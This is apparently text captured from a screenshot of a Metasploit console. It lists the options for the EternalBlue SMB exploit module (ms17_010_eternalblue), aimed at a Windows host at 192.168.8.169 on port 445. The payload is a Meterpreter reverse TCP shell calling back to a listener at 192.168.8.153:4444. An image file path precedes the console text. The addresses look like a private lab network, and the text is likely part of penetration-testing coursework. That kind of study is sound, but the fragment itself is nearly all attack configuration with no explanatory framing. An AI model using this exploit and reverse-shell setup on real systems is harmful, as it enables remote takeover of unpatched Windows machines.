 msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.8.169 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windo
ws Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows E
mbedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded St
andard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.8.153 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port